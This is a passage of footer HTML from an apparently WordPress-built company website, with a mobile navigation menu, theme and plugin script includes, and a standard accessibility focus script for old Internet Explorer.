			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://indiaipc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://indiaipc.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://indiaipc.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://indiaipc.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://indiaipc.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://indiaipc.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src='http://indiaipc.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.14.1' id='coblocks-animation-js'></script>
<script src='http://indiaipc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://indiaipc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/indiaipc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://indiaipc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.0.29' id='kadence-navigation-js' async></script>
<script src='http://indiaipc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/tiny-slider.min.js?ver=1.0.29' id='kadence-slide-js' async></script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.0.29' id='kadence-slide-init-js' async></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		</body>
</html>
